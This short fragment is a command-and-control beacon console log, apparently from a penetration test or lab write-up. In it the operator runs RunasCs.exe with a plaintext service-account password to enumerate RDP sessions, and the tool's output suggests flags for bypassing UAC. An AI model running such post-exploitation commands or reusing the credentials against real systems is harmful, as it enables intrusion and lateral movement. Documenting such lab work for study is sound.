 [03/13 23:30:28] beacon> execute-assembly /home/elliot/tools/RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" qwinsta
[03/13 23:30:28] [*] Tasked beacon to run .NET program: RunasCs.exe "svc_autojoin" "K5&A6Dw9d8jrKWhV" qwinsta
[03/13 23:30:33] [+] host called home, sent: 161038 bytes
[03/13 23:30:34] [+] received output:
[*] Warning: User profile directory for user svc_autojoin does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'svc_autojoin' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[03/13 23:31:04] [+] received output:
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
rdp-tcp#0 nigel.mills 1 Active
console 2 Conn
31c5ce94259d4... 65536 Listen
rdp-tcp 65537 Listen